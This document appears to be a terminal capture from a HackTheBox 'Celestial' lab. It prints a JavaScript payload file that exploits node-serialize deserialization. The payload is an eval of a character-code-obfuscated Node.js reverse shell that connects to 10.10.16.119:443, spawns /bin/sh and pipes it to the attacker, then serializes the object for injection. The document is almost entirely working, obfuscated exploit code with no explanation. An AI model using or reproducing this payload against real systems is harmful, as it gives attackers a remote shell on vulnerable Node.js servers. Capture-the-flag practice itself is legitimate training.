 root@Kali:~/hackthebox/celestial# cat payload.js
var y = {
 "username":function(){ eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114
,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,46,49,48,46,49,54,46,49,49,57,34,59,10,80,79,82,84,6
1,34,52,52,51,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,11
6,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32
,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,11
7,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,
59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114
,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,
116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,
111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32
,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,
110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,1
16,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,
79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))},
 "country":"Brasil",
 "city":"Brasil",
 "num":"666",
}
var serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));
root@Kali:~/hackthebox/celestial#